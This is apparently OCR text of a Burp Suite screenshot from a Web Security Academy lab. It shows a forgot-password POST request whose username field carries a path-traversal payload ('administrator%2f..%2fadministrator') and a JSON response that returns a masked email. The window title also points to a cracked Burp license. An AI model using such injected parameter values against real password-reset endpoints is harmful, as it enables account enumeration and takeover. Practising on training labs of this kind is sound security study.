 Burp Suite Professional v2023.10.3.3 - Temporary Project - Licensed to : Dr.FarFar [ WwW.Dr-FarFar.CoM ]
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Burp Bounty Pro
17 × +
Send Cancel < ▼ > ▼ Target: https://0ad5003203b46dd5807bb7c3007700d1.web-security-academy.ne
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0ad5003203b46dd5807bb7c3007700d1.web-security-academy.net
3 Cookie: session=3i2Mrcta3ybluE9rWF3g5j9HBYqCbGJO
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad5003203b46dd5807bb7c3007700d1.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 81
11 Origin: https://0ad5003203b46dd5807bb7c3007700d1.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=TcFWsJPxOJ2IyUkHkZpRsMysbOnRjzNp&username=administrator%2f..%2fadministrator
administrator/../administrator
Press 'F2' for focus
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"result":"*****@normal-user.net",
"type":"email"
}
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers